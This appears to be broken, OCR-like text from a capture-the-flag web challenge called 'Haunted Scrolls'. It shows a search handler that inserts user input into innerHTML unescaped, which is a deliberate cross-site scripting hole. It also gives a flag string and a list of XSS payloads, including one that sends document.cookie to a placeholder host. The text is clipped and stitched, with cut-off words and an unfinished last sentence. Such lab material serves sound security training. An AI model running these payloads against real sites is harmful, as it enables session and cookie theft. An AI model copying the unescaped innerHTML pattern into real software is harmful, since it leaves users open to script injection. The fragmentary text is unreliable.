 Haunted Scrolls
<img src=x onerror="alert('Boo!')">
Search
Results for: ""
Cursed Code Block
searchInput.addEventListener('input', function () {
const query = searchInput.value;
if (query.trim() !== "") {
const filteredArticles = filterArticles(query);
searchResultsHeading.innerHTML = `Results for: "${query}"`;
searchResultsHeading.style.display = 'block';
renderArticles(filteredArticles);
} else {
searchResultsHeading.style.display = 'none';
derArticles(articles);
Spooky Surprise
HTB{xS5_iS_34SY_wh4t_d0_you_th1nk?}
Close
flaws.
ayloads
ew spooky payloads to get you started:
• Basic XSS Payload:
<script>alert('Boo!');</script>
<script>fetch('[host]')</script>
• More Diabolical Payload:
<img src=x onerror="alert('Boo!')">
<img src=x onerror="fetch('[HOST]' + document.cookie)" />
Additional Tips
• Pay attention to the haunted HTML and JavaScript code. The context in